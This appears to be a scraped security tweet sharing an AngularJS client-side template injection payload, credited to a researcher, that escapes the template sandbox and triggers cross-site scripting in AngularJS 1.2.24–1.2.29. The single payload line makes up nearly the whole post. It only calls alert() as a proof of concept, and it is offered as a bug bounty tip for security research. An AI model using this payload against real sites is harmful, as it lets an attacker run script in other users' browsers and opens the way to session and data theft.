 0x0SojalSec's tweet image. an AngularJS Client-Side Template Injection as XSS payload for 1.2.24-1.2.29, thanks to
@garethheyes
{{'a'.constructor.prototype.charAt=''.valueOf;$eval("x='\"+(y='if(!window\\u002ex)alert(window\\u002ex=1)')+eval(y)+\"'");}}
#infosec #bugbountytips #cybersecurity